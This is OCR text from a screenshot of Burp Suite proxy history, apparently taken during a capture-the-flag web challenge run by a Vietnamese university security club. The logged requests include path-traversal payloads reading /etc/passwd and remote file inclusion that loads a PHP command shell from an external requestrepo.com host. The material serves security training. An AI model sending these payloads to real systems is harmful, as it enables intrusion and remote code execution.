 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn InQL JWT Editor JSON Web Tokens JOSEPH
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
139 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5341
138 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 200 5381
137 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 200 5381
136 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5188
135 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5202
134 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 4215
133 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell 200 5168
132 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd%00 200 5412
131 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd 200 5412
130 http://chall.tlualgose... GET /index.php?page=admin 200 5493
122 http://chall.tlualgose... GET /index.php?page=about 200 12298
Request
Pretty Raw Hex \n
1 GET /index.php?page=
https://wtnbqkz9.requestrepo.com/shell HTTP/1.1
2 Host: chall.tlualgosec.com:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.1079596888.1756536692;
_ga_2HEES3H78K=
GS2.1.s1756536692$o1$g1$t1756539222$j60$l0$h0;
PHPSESSID=4d6920e06cc88dd0473121be710d8410;
session=61646d696e74544153
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
https://www.youtube.com/watch?v=dQw4w9
WgXcQ" class="btn btn-primary py-3
px-5 text-white">
Tham gia TAS ngay hôm nay
</a>
</p>
96
97 </div>
98 </div>
99 </div>
100 </div>
101
102 <pre>
<br />
103 <b>
Warning
</b>
:  system() has been disabled for security
reasons in <b>
https://wtnbqkz9.requestrepo.com/shell.php
</b>
on line <b>
5
</b>
<br />
104
105 Return value:
</pre>
<footer class="site-footer">
106 <div class="row pt-5 mt-5 text-center">
107 <div class="col-md-12">
108 <div class="border-top pt-5">
109 <p>
110 Copyright &copy;<script>
Search 0 highlights
Inspector
Notes
Event log (4) All issues (32) Memory: 213.7MB
CLB TAS - CLB Thuật toán và A
view-source:chall.tlualgosec.co
CLB TAS - CLB Thuật toán và A
Not secure chall.tlualgosec.com:1337/index.php?page=https://wtnbqkz9.requestrepo.com/shell
TLU ALGOR
TLU ALGO
TLU ALGOR
TLU ALGOR
TAS
Warning:  system() has been disabled for security reasons in https://wtnbqkz9.requestrepo.com/shell.php on line 5
Return value:
Copyright ©2025 TAS - Câu lạc bộ Thuật toán và An toàn thông tin Đại học Thủy Lợi